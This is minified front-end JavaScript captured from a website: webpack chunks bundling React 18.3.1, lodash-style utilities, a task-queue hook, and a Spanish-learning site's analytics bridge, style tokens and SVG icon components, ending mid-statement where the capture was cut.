"use strict";(self.sdJsonP=self.sdJsonP||[]).push([[2727],{74224:t=>{var e=function(t){if("function"!=typeof t)throw new TypeError(t+" is not a function");return t},n=function(t){var n,r,u=document.createTextNode(""),o=0;return new t((function(){var t;if(n)r&&(n=r.concat(n));else{if(!r)return;n=r}if(r=n,n=null,"function"==typeof r)return t=r,r=null,void t();for(u.data=o=++o%2;r;)t=r.shift(),r.length||(r=null),t()})).observe(u,{characterData:!0}),function(t){e(t),n?"function"==typeof n?n=[n,t]:n.push(t):(n=t,u.data=o=++o%2)}};t.exports=function(){if("object"==typeof process&&process&&"function"==typeof process.nextTick)return process.nextTick;if("function"==typeof queueMicrotask)return function(t){queueMicrotask(e(t))};if("object"==typeof document&&document){if("function"==typeof MutationObserver)return n(MutationObserver);if("function"==typeof WebKitMutationObserver)return n(WebKitMutationObserver)}return"function"==typeof setImmediate?function(t){setImmediate(e(t))}:"function"==typeof setTimeout||"object"==typeof setTimeout?function(t){setTimeout(e(t),0)}:null}()},28352:(t,e,n)=>{var r=n(97104);r.createRoot,e.Q=r.hydrateRoot},73028:(t,e)=>{var n=Symbol.for("react.element"),r=Symbol.for("react.portal"),u=Symbol.for("react.fragment"),o=Symbol.for("react.strict_mode"),c=Symbol.for("react.profiler"),i=Symbol.for("react.provider"),a=Symbol.for("react.context"),f=Symbol.for("react.forward_ref"),s=Symbol.for("react.suspense"),l=Symbol.for("react.memo"),p=Symbol.for("react.lazy"),y=Symbol.iterator;var d={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},h=Object.assign,v={};function m(t,e,n){this.props=t,this.context=e,this.refs=v,this.updater=n||d}function b(){}function g(t,e,n){this.props=t,this.context=e,this.refs=v,this.updater=n||d}m.prototype.isReactComponent={},m.prototype.setState=function(t,e){if("object"!=typeof t&&"function"!=typeof t&&null!=t)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,t,e,"setState")},m.prototype.forceUpdate=function(t){this.updater.enqueueForceUpdate(this,t,"forceUpdate")},b.prototype=m.prototype;var _=g.prototype=new b;_.constructor=g,h(_,m.prototype),_.isPureReactComponent=!0;var S=Array.isArray,w=Object.prototype.hasOwnProperty,k={current:null},R={key:!0,ref:!0,__self:!0,__source:!0};function E(t,e,r){var u,o={},c=null,i=null;if(null!=e)for(u in void 0!==e.ref&&(i=e.ref),void 0!==e.key&&(c=""+e.key),e)w.call(e,u)&&!R.hasOwnProperty(u)&&(o[u]=e[u]);var a=arguments.length-2;if(1===a)o.children=r;else if(1<a){for(var f=Array(a),s=0;s<a;s++)f[s]=arguments[s+2];o.children=f}if(t&&t.defaultProps)for(u in a=t.defaultProps)void 0===o[u]&&(o[u]=a[u]);return{$$typeof:n,type:t,key:c,ref:i,props:o,_owner:k.current}}function $(t){return"object"==typeof t&&null!==t&&t.$$typeof===n}var j=/\/+/g;function C(t,e){return"object"==typeof t&&null!==t&&null!=t.key?function(t){var e={"=":"=0",":":"=2"};return"$"+t.replace(/[=:]/g,(function(t){return e[t]}))}(""+t.key):e.toString(36)}function O(t,e,u,o,c){var i=typeof t;"undefined"!==i&&"boolean"!==i||(t=null);var a=!1;if(null===t)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(t.$$typeof){case n:case r:a=!0}}if(a)return c=c(a=t),t=""===o?"."+C(a,0):o,S(c)?(u="",null!=t&&(u=t.replace(j,"$&/")+"/"),O(c,e,u,"",(function(t){return t}))):null!=c&&($(c)&&(c=function(t,e){return{$$typeof:n,type:t.type,key:e,ref:t.ref,props:t.props,_owner:t._owner}}(c,u+(!c.key||a&&a.key===c.key?"":(""+c.key).replace(j,"$&/")+"/")+t)),e.push(c)),1;if(a=0,o=""===o?".":o+":",S(t))for(var f=0;f<t.length;f++){var s=o+C(i=t[f],f);a+=O(i,e,u,s,c)}else if(s=function(t){return null===t||"object"!=typeof t?null:"function"==typeof(t=y&&t[y]||t["@@iterator"])?t:null}(t),"function"==typeof s)for(t=s.call(t),f=0;!(i=t.next()).done;)a+=O(i=i.value,e,u,s=o+C(i,f++),c);else if("object"===i)throw e=String(t),Error("Objects are not valid as a React child (found: "+("[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead.");return a}function P(t,e,n){if(null==t)return t;var r=[],u=0;return O(t,r,"","",(function(t){return e.call(n,t,u++)})),r}function I(t){if(-1===t._status){var e=t._result;(e=e()).then((function(e){0!==t._status&&-1!==t._status||(t._status=1,t._result=e)}),(function(e){0!==t._status&&-1!==t._status||(t._status=2,t._result=e)})),-1===t._status&&(t._status=0,t._result=e)}if(1===t._status)return t._result.default;throw t._result}var x={current:null},D={transition:null},T={ReactCurrentDispatcher:x,ReactCurrentBatchConfig:D,ReactCurrentOwner:k};function F(){throw Error("act(...) is not supported in production builds of React.")}e.Children={map:P,forEach:function(t,e,n){P(t,(function(){e.apply(this,arguments)}),n)},count:function(t){var e=0;return P(t,(function(){e++})),e},toArray:function(t){return P(t,(function(t){return t}))||[]},only:function(t){if(!$(t))throw Error("React.Children.only expected to receive a single React element child.");return t}},e.Component=m,e.Fragment=u,e.Profiler=c,e.PureComponent=g,e.StrictMode=o,e.Suspense=s,e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=T,e.act=F,e.cloneElement=function(t,e,r){if(null==t)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+t+".");var u=h({},t.props),o=t.key,c=t.ref,i=t._owner;if(null!=e){if(void 0!==e.ref&&(c=e.ref,i=k.current),void 0!==e.key&&(o=""+e.key),t.type&&t.type.defaultProps)var a=t.type.defaultProps;for(f in e)w.call(e,f)&&!R.hasOwnProperty(f)&&(u[f]=void 0===e[f]&&void 0!==a?a[f]:e[f])}var f=arguments.length-2;if(1===f)u.children=r;else if(1<f){a=Array(f);for(var s=0;s<f;s++)a[s]=arguments[s+2];u.children=a}return{$$typeof:n,type:t.type,key:o,ref:c,props:u,_owner:i}},e.createContext=function(t){return(t={$$typeof:a,_currentValue:t,_currentValue2:t,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:i,_context:t},t.Consumer=t},e.createElement=E,e.createFactory=function(t){var e=E.bind(null,t);return e.type=t,e},e.createRef=function(){return{current:null}},e.forwardRef=function(t){return{$$typeof:f,render:t}},e.isValidElement=$,e.lazy=function(t){return{$$typeof:p,_payload:{_status:-1,_result:t},_init:I}},e.memo=function(t,e){return{$$typeof:l,type:t,compare:void 0===e?null:e}},e.startTransition=function(t){var e=D.transition;D.transition={};try{t()}finally{D.transition=e}},e.unstable_act=F,e.useCallback=function(t,e){return x.current.useCallback(t,e)},e.useContext=function(t){return x.current.useContext(t)},e.useDebugValue=function(){},e.useDeferredValue=function(t){return x.current.useDeferredValue(t)},e.useEffect=function(t,e){return x.current.useEffect(t,e)},e.useId=function(){return x.current.useId()},e.useImperativeHandle=function(t,e,n){return x.current.useImperativeHandle(t,e,n)},e.useInsertionEffect=function(t,e){return x.current.useInsertionEffect(t,e)},e.useLayoutEffect=function(t,e){return x.current.useLayoutEffect(t,e)},e.useMemo=function(t,e){return x.current.useMemo(t,e)},e.useReducer=function(t,e,n){return x.current.useReducer(t,e,n)},e.useRef=function(t){return x.current.useRef(t)},e.useState=function(t){return x.current.useState(t)},e.useSyncExternalStore=function(t,e,n){return x.current.useSyncExternalStore(t,e,n)},e.useTransition=function(){return x.current.useTransition()},e.version="18.3.1"},17624:(t,e,n)=>{t.exports=n(44808)},62388:(t,e,n)=>{n.d(e,{c:()=>i});const r=function(t,e,n,r){for(var u=t.length,o=n+(r?1:-1);r?o--:++o<u;)if(e(t[o],o,t))return o;return-1};const u=function(t){return t!=t};const o=function(t,e,n){for(var r=n-1,u=t.length;++r<u;)if(t[r]===e)return r;return-1};const c=function(t,e,n){return e==e?o(t,e,n):r(t,u,n)};const i=function(t,e){return!!(null==t?0:t.length)&&c(t,e,0)>-1}},89040:(t,e,n)=>{n.d(e,{c:()=>r});const r=function(t,e,n){for(var r=-1,u=null==t?0:t.length;++r<u;)if(n(e,t[r]))return!0;return!1}},59524:(t,e,n)=>{n.d(e,{c:()=>f});var r=n(76172),u=n(62388),o=n(89040),c=n(5960),i=n(45184),a=n(68872);const f=function(t,e,n){var f=-1,s=u.c,l=t.length,p=!0,y=[],d=y;if(n)p=!1,s=o.c;else if(l>=200){var h=e?null:(0,i.c)(t);if(h)return(0,a.c)(h);p=!1,s=c.c,d=new r.c}else d=e?[]:y;t:for(;++f<l;){var v=t[f],m=e?e(v):v;if(v=n||0!==v?v:0,p&&m==m){for(var b=d.length;b--;)if(d[b]===m)continue t;e&&d.push(m),y.push(v)}else s(d,m,n)||(d!==y&&d.push(m),y.push(v))}return y}},45184:(t,e,n)=>{n.d(e,{c:()=>c});var r=n(61268),u=n(1901),o=n(68872);const c=r.c&&1/(0,o.c)(new r.c([,-0]))[1]==1/0?function(t){return new r.c(t)}:u.c},5048:(t,e,n)=>{n.d(e,{c:()=>u});var r=n(64992);const u=function(){try{var t=(0,r.c)(Object,"defineProperty");return t({},"",{}),t}catch(t){}}()},1901:(t,e,n)=>{n.d(e,{c:()=>r});const r=function(){}},97636:(t,e,n)=>{n.d(e,{c:()=>$});var r=n(25072),u=n(24048),o=n(17222),c=n(78820),i=u.c?u.c.isConcatSpreadable:void 0;const a=function(t){return(0,c.c)(t)||(0,o.c)(t)||!!(i&&t&&t[i])};const f=function t(e,n,u,o,c){var i=-1,f=e.length;for(u||(u=a),c||(c=[]);++i<f;){var s=e[i];n>0&&u(s)?n>1?t(s,n-1,u,o,c):(0,r.c)(c,s):o||(c[c.length]=s)}return c};var s=n(69700),l=n(5816);const p=function(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)};var y=Math.max;const d=function(t,e,n){return e=y(void 0===e?t.length-1:e,0),function(){for(var r=arguments,u=-1,o=y(r.length-e,0),c=Array(o);++u<o;)c[u]=r[e+u];u=-1;for(var i=Array(e+1);++u<e;)i[u]=r[u];return i[e]=n(c),p(t,this,i)}};const h=function(t){return function(){return t}};var v=n(5048);const m=v.c?function(t,e){return(0,v.c)(t,"toString",{configurable:!0,enumerable:!1,value:h(e),writable:!0})}:l.c;var b=Date.now;const g=function(t){var e=0,n=0;return function(){var r=b(),u=16-(r-n);if(n=r,u>0){if(++e>=800)return arguments[0]}else e=0;return t.apply(void 0,arguments)}}(m);const _=function(t,e){return g(d(t,e,l.c),t+"")};var S=n(59524),w=n(42440),k=n(23584);const R=function(t){return(0,k.c)(t)&&(0,w.c)(t)};const E=function(t){var e=null==t?0:t.length;return e?t[e-1]:void 0};const $=_((function(t){var e=E(t);return R(e)&&(e=void 0),(0,S.c)(f(t,1,R,!0),(0,s.c)(e,2))}))},50128:(t,e,n)=>{n.d(e,{c:()=>c});var r=n(11504),u=n(74224);function o(){return o=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)({}).hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},o.apply(null,arguments)}function c(t){const{done:e,drain:n,inflight:c}=t;let{concurrency:i}=t;i=i||1/0,i<1&&(i=1/0);const[a,f]=(0,r.useState)({numPending:0,numInFlight:0,numDone:0}),s=(0,r.useRef)(!0),l=(0,r.useRef)([]),p=(0,r.useRef)([]);(0,r.useEffect)((()=>{if(a.numDone>0&&n&&0===l.current.length&&0===p.current.length&&!s.current)return s.current=!0,u(n);for(;l.current.length<i&&p.current.length>0;){s.current=!1;const t=p.current.shift();if(t){l.current.push(t),f((t=>o({},t,{numPending:t.numPending-1,numInFlight:t.numInFlight+1}))),c&&c(o({},t,{stats:a}));const n=t.task();n.then((()=>{l.current.pop(),f((t=>o({},t,{numInFlight:t.numInFlight-1,numDone:t.numDone+1}))),e&&e(o({},t,{result:n,stats:a}))})).catch((()=>{l.current.pop(),f((t=>o({},t,{numInFlight:t.numInFlight-1,numDone:t.numDone+1}))),e&&e(o({},t,{result:n,stats:a}))}))}}}),[i,e,n,c,a]);return{add:(0,r.useCallback)((t=>{p.current.find((e=>e.id===t.id))||l.current.find((e=>e.id===t.id))||(p.current.push(t),f((t=>o({},t,{numPending:t.numPending+1}))))}),[]),stats:a}}}}]);

--- FILE ---
content_type: application/javascript
request_url: http://www.spanish-in-action.com/js/cc46f317eea245ca476a.js
body_size: 13330
content:
"use strict";(self.sdJsonP=self.sdJsonP||[]).push([[4368],{16812:(e,a,i)=>{i.d(a,{SQ:()=>r,i3:()=>l});const t=function(e,a){return void 0===e&&(e={}),Object.fromEntries(Object.entries(e).filter(a))},n={"Page Viewed":e=>t(e,(e=>{let[a]=e;return"url_path"===a})),"Vocab List Tile Action Selected":e=>t(e,(e=>{let[a]=e;return"is_on_hover"!==a})),"Subscription Overview Trial Selected":()=>({})},r=(e,a)=>{window?.Android?.forwardAnalyticsEvent&&(e in n?window.Android.forwardAnalyticsEvent(JSON.stringify({event_name:`Android Webview ${e}`,properties:n[e](a)})):window.Android.forwardAnalyticsEvent(JSON.stringify({event_name:`Android Webview ${e}`,properties:a})))},l=(e,a,i)=>{window.webkit&&window.webkit.messageHandlers&&window.webkit.messageHandlers[i]&&window.webkit.messageHandlers[i].postMessage({event_name:`iOS Webview ${e}`,properties:a})}},41288:(e,a,i)=>{i.d(a,{c:()=>ke});const t="FFCRSQSv";var n=i(70248),r=i(88584),l=i(91376);const o="rDVQOCIj",c="bJlBGOMU",s="Y20Twyap",d="mQhCbrcC",p="vDISuS4b";var g=i(65076),h=i(93884),f=i(76292),u=i(61740),x=i(42404),b=i(11504);const m={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",streakLengthText:"G1W9kP8j",userDisplay:"ISzztTPC",streakLength:"Nzi28Mab",header:"idOcEfdO",media:"G07f0c_E",textWithIcon:"PwAZjRLv",noMarginBottom:"L1EJttLu",icon:"YnXDw5vh",bold:"EjXwwQaY",line:"w3vkH0Be",practiceOpportunities:"mU5SrZUa",practiceTile:"in34bK0P",practiceLabel:"G73qOMUG",siteHeader:"HsoKTuHG",activeStreak:"X_qs62ZQ",incompleteNotification:"VwVcAWKf",redDot:"jXxoG5e3",streakNumber:"zI_7ttwM",headerWrapper:"LSSFgDpB",tooltipBuffer:"FdA3vrWI"};var k=i(8888),v=i(17624);const y=(0,k.W)("FlashIcon",(0,v.jsx)(v.Fragment,{children:(0,v.jsx)("g",{fill:"none",fillRule:"evenodd",children:(0,v.jsx)("path",{fill:"#1B85E5",d:"M3.61242141,8.0190587 C3.27419041,8.45036067 3.44590632,8.8 4.00863377,8.8 L6.15803289,8.8 C6.71508594,8.8 7.07922648,9.23955387 6.97350144,9.77102404 L5.92754023,15.028976 C5.82085802,15.5652577 6.01919611,15.6550296 6.36644148,15.2344519 L12.3679335,7.96554805 C12.7170142,7.54274754 12.5540937,7.2 11.9913662,7.2 L9.84196711,7.2 C9.28491406,7.2 8.90012327,6.74960775 8.97955488,6.2139675 L9.75482012,0.986032498 C9.83557605,0.441461786 9.62196544,0.355869579 9.28862026,0.780941296 L3.61242141,8.0190587 Z"})})}));var j=i(65456),z=i(71476),H=i(27940),M=i(31624);const S=(0,k.W)("HourglassIcon",(0,v.jsxs)(v.Fragment,{children:[(0,v.jsxs)("g",{clipPath:"url(#HourglassIcon)",fill:"#A6A6A6",children:[(0,v.jsx)("path",{d:"M8 6c1.1 0 2.5-1.67 2.5-2.5 0-.5-.35-.4-.95-.24-.41.1-.94.24-1.55.24-.61 0-1.14-.14-1.55-.24-.6-.16-.95-.25-.95.24C5.5 4.33 6.9 6 8 6z"}),(0,v.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2.75 0h1.8c.59-.05 1.3-.03 2.1-.02L8 0c.55 0 1.09-.02 1.58-.03.9-.03 1.7-.06 2.29.03h1.38a.75.75 0 010 1.5h-.26c-.17 3.41-2.1 6.15-4.52 6.47 2.44.32 4.37 3.09 4.52 6.53h.26a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5h.26c.15-3.44 2.08-6.21 4.52-6.53C5.11 7.65 3.18 4.9 3.01 1.5h-.26a.75.75 0 010-1.5zm1.87 1.5h6.87a6.91 6.91 0 01-1.18 3.58C9.61 6.07 8.77 6.5 8 6.5s-1.61-.43-2.31-1.42A6.9 6.9 0 014.52 1.5h.09l.01-.01zm6.18 13h.02a7.9 7.9 0 00.67-.03 6.93 6.93 0 00-1.18-3.6c-.7-1-1.54-1.43-2.31-1.43s-1.61.43-2.31 1.42a6.9 6.9 0 00-1.17 3.57h.09c.51.06 1.12.04 1.88.03a70.1 70.1 0 013.15.01l.35.01.8.02z"})]}),(0,v.jsx)("defs",{children:(0,v.jsx)("clipPath",{id:"HourglassIcon",children:(0,v.jsx)("rect",{width:"16",height:"16",fill:"#fff"})})})]}));var w=i(44412),P=i(80640);const L=(0,P.I)("BrainIcon",(0,v.jsxs)(v.Fragment,{children:[(0,v.jsx)("defs",{children:(0,v.jsxs)("linearGradient",{id:"BrainIcon-06272019",x1:"0%",y1:"18.4%",y2:"81.6%",children:[(0,v.jsx)("stop",{offset:"0%",stopColor:"#74C730"}),(0,v.jsx)("stop",{offset:"100%",stopColor:"#4FA408"})]})}),(0,v.jsxs)("g",{fill:"none",fillRule:"evenodd",children:[(0,v.jsx)("path",{d:"M0 0h32v32H0z"}),(0,v.jsx)("path",{fill:"#9DD76D",d:"M18.1 29.5c.5-2-.4-3.6-2.5-4.9-2-1.3-3.6-1.8-4.7-1.5l2.4-2.7c1.4-1.1 2.3-1.7 2.6-1.7.6 0 3.1 1.7 3.1 1.7l3.8 1.4-1 3.6.4 4h-4z"}),(0,v.jsx)("path",{fill:"url(#BrainIcon-06272019)",d:"M21 25.6c-1.8.5-3.6.1-5.4-1-1.3-.9-2.5-1.4-3.5-1.5a4.5 4.5 0 0 1-1.1 0h-.1a4.5 4.5 0 0 1-3.4-2.7 6.7 6.7 0 0 1-6.1-8.6 4.4 4.4 0 0 1 3.5-6.5A3.6 3.6 0 0 1 9 3.8a4.9 4.9 0 0 1 6.2-1.3 4 4 0 0 1 4.8.4 4 4 0 0 1 4.2 1.7c2.4.3 4.4 2 5 4.3a4.4 4.4 0 0 1 1.5 5.4 4.4 4.4 0 0 1-2.3 5.9 6.2 6.2 0 0 1-7.5 5.5z"}),(0,v.jsx)("path",{fill:"#9DD76D",d:"M17.2 12.5c2.4 0 3.9-1.3 4.7-3.8a.9.9 0 0 1 1.7.6c-.9 2.6-2.5 4.2-4.7 4.8.5.9.7 2 .4 3.3a.9.9 0 0 1-1.7-.3c.2-1.4 0-2.3-.9-2.8a.9.9 0 0 1-.3-.2c-1.2-.6-2.2-.9-3-.7a.9.9 0 0 1-.2-1.8c1.2-.2 2.5.1 4 1zM9.8 7.8V7a.9.9 0 0 1 1.6-.4A.9.9 0 0 1 12 8c.3.2.7.4 1.3.5a.9.9 0 0 1-.3 1.7c-1-.1-1.7-.5-2.2-1-1 .7-2.2 1-3.6 1a.9.9 0 1 1 0-1.8c1.2 0 2-.2 2.7-.7zM4.5 14c-1.1-.5-1.8-1.7-1.8-3.6a.9.9 0 0 1 1.8 0c0 1.3.3 1.8.7 2l.7.2h.4c.3.2.6.4.7.8 0 .5-.1.8-.6 1.2-.5.5-.5.9 0 1.5a.9.9 0 0 1-1.3 1.2c-.9-1-1-2.2-.5-3.2h-.1zm7.9 1.6a.9.9 0 0 1 .7 1.6c-1 .4-1.4 1.2-1.2 2.6a.9.9 0 1 1-1.8.3c-.3-2.2.5-3.8 2.3-4.5zm11 0a.9.9 0 1 1 .3-1.8c2.7.5 4.2 2.1 4.2 4.7a.9.9 0 0 1-1.7 0c0-1.7-.9-2.6-2.9-3zm-6-7.6a.9.9 0 0 1-1.7.1c-.3-2.6.7-4.4 2.8-4.8a.9.9 0 0 1 .4 1.8c-1.1.2-1.6 1-1.5 2.9z"})]})]})),B=(0,P.I)("DictionaryIcon",(0,v.jsxs)(v.Fragment,{children:[(0,v.jsx)("defs",{children:(0,v.jsxs)("linearGradient",{id:"DictionaryIcon-07252019",x1:"6.4%",x2:"93.6%",y1:"0%",y2:"100%",children:[(0,v.jsx)("stop",{offset:"0%",stopColor:"#3D97E9"}),(0,v.jsx)("stop",{offset:"100%",stopColor:"#1871D2"})]})}),(0,v.jsxs)("g",{fill:"none",fillRule:"evenodd",children:[(0,v.jsx)("path",{d:"M0 0h32v32H0z"}),(0,v.jsx)("path",{fill:"#76B6F0",d:"M4 24h26v1H4v-1zm0 6h26v1H6l-2-1zm0-4h26v1H4v-1zm0 2h26v1H4v-1z"}),(0,v.jsx)("path",{fill:"url(#DictionaryIcon-07252019)",d:"M30 24H4v3.5c0 2 1.6 3.5 3.5 3.5H6.1c-2 0-4.1-1.9-4.1-3.7V4.7C2 3 4 1 6.1 1H26c2 0 4.1 1.9 4.1 3.8V24zm-14.4-7.3h1.6l-3-8.5h-1.7l-3 8.5H11l.7-2.2h3l.8 2.2zm-2.3-7l1.2 3.6h-2.4l1.2-3.6zm6.5 7c.9 0 1.6-.4 2-1v1h1.4v-4.4c0-1.3-1-2.1-2.6-2.1-1.5 0-2.6.8-2.6 2h1.3c.1-.5.6-.9 1.2-.9.8 0 1.3.4 1.3 1v.5L20 13c-1.6.1-2.5.8-2.5 2 0 1 1 1.8 2.2 1.8zm.4-1c-.6 0-1-.4-1-1 0-.4.3-.8 1.1-.8l1.5-.1v.5c0 .8-.7 1.3-1.6 1.3z"})]})]})),C=(0,P.I)("ConjugationIcon",(0,v.jsxs)(v.Fragment,{children:[(0,v.jsx)("defs",{children:(0,v.jsxs)("linearGradient",{id:"ConjugationIcon-06272019",x1:"0%",y1:"0%",y2:"100%",children:[(0,v.jsx)("stop",{offset:"0%",stopColor:"#8D5BCF"}),(0,v.jsx)("stop",{offset:"100%",stopColor:"#6330B7"})]})}),(0,v.jsxs)("g",{fill:"none",fillRule:"evenodd",children:[(0,v.jsx)("path",{d:"M0 0h32v32H0z"}),(0,v.jsx)("path",{fill:"#A177D7",d:"M5 6.9V30h23a2 2 0 0 0 2-2V5H7h23a2 2 0 0 1 2 2v23a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V7 7z"}),(0,v.jsx)("path",{fill:"#A177D7",d:"M16 3h11a2 2 0 0 1 2 2v22a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V16v11h22a2 2 0 0 0 2-2V3H16z"}),(0,v.jsx)("path",{fill:"url(#ConjugationIcon-06272019)",d:"M0 2C0 .9.9 0 2 0h22a2 2 0 0 1 2 2v22a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V2zm3.2 16h1l.2-.1.9-2.4H9l.9 2.3.2.2h1.3l.1-.2-3.3-9.2c0-.2-.2-.2-.3-.2H6.5l-.1.2L3 17.7V18zm5.4-3.8H5.8l-.1-.1L7 10h.2l1.4 4zm11.9 3.5l-1.8-4.1v-.2c.6-.1 1-.4 1.4-.9.3-.4.5-1 .5-1.6 0-.8-.3-1.5-.9-1.9-.6-.4-1.4-.6-2.5-.6H13.3v9.5l.2.1h1.3v-4.2h2.4l1.6 4 .2.2H20.4v-.2zm-3.6-5h-2V9.5v-.1h2.2c.6 0 1 0 1.4.3.3.3.5.7.5 1.2 0 .6-.2 1-.5 1.2-.4.3-.9.4-1.6.4z"})]})]}));var T=i(87704),D=i(45784);const 